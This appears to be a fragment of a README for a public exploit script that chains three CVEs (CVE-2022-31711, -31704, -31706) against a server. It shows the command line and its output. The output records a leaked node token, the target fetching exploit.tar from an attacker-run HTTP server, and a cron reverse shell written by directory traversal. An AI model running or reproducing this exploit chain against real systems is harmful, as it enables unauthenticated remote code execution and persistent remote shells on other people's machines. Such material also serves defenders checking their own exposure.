 $ python3 VMSA-2023-0001.py --target_address 192.168.4.133 --http_server_address 192.168.4.60 --http_server_port 8080 --payload_file payload --payload_path /etc/cron.d/
exploit
[+] Using CVE-2022-31711 to leak node token
[+] Found node token: f261d2f5-71fa-45fd-a0a0-6114a55a8fb8
[+] Using CVE-2022-31704 to trigger malicious file download
192.168.4.133 - - [30/Jan/2023 16:43:41] "GET /exploit.tar HTTP/1.1" 200 -
[+] File successfully downloaded
[+] Using CVE-2022-31706 to trigger directory traversal and write cron reverse shell
[+] Payload successfully delivered